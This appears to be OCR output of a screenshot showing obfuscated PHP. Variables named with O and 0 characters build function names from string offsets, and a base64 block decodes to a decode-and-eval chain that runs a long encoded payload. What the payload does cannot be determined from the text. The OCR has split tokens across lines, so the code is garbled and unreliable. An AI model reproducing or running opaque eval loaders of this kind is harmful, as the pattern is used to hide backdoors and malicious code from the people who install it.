
=g{
2
}.a{
10
}.o tnd{
13
}.
$OOO000000
{
16
};
$OOO0000O0
.=
$OOO000
OO000000
{
5
};
$OOO000O00
=
$OOO000000
{
0
}.
$OOO000000
{
12
}.
$OOO
0000
{
0
}.
$OOO000000
{
1
}.
$OOO000000
{
5
}.
$OOO000000
{
14
};
$O0O0
000000
{
3
};
$O0O00OO00
=
$OOO000000
{
0
}.
$OOO000000
{
8
}.
$OOO000
0000
{
3
}.
$OOO000000
{
14
}.
$OOO000000
{
8
}.
$OOO000000
{
14
}.
$OOO
O0000O0
(
'JE8wMDBPME8wMD0kT09PMDAwTzAwKCRPT08wTzBPMDAsJ3J
SRPT08wMDAwTzAoJE9PTzAwMDAwTygkTzBPMDBPTzAwKCRPMDAwTzBPM
MeWpTSkRIM0FZYXRxMWNkSVcwcEtuK0VsWmI4NjJPPScsJ0FCQ0RFRkd
XowMTIzNDU2Nzg5Ky8nKSk7ZXZhbCgkT08wME8wME8wKTs='
));
retur
FzfQHzKoUTjeUftzM8dR/wNV0kdV0p3eFC0PFT3zg6V7Gzv7GzrzKCgi
SFKCgiJPgiJtHUg7iig6uVKCizKpANW7XipGUGSGUvWhuGg7TFpLNiKT
W7uGg7TFKCgiJPgiJ6vTGzVvWhV7Gzv7GzXVSgC7UhhxyLAf+CJh4sSU
vTGzVvWhuGg7TFpLNiKTHFV3HzWSAoUSAov7APUsSV0kdRM6NR/wNQyf
VtSVp8dRM8dRM8dNFCpfJ6WPFwtBvCJo4hXFpPzVMGXFWftuyfyQy7NV
kdo47NR/kdV0wNR/ktzM6NR/wNR/kdR4Stznq+C46CP0GqhFAciGz/
9
M
BjsnRS86zWdHTiz/
7
MG57pLzUSqRVilNiggUiK7GGJhBvGALBDCSPvPH
7NR/kdV0wNR/kAxnGnBvd3zM6NR/wNR/wNR4Sb4Sw0PFC0ev61F+CpBF
zKzNVK7X7MJUzWISeFz1BvKJo4ksFK65UiIgFK8soUSb4D7JPDJ1PUsH
6Wh5J1PWLgFpgRV4w97G6xVK7zTpiAxdAkevlAF+CJh4sHP5J0f5IL9G
oVtoT5J1eG60PFT3znGWfD6WF+zJf56Wh5J1PWft7G6wVMdsFSGXVS6i
fb4DJDu4sSBn61PDJHvWh3hm7dFnLcrvGXhFztzKpsNVpsuyuAumtoz5
P4lyhFJ09FCpPvp1f5LduydSFKCgiJPgiJtHiMLTFKCgVMBHFUSb4y7j
wXe56qPG6KfDdHFUSb4y7jrnlDevhrznLphmwXe56qPG6KfDdHFUk6u4
fg63rnKJF+GWr4hhxdA64HzJfFGAfDGXrnljPUwgVShzVSGX7MJUQyfc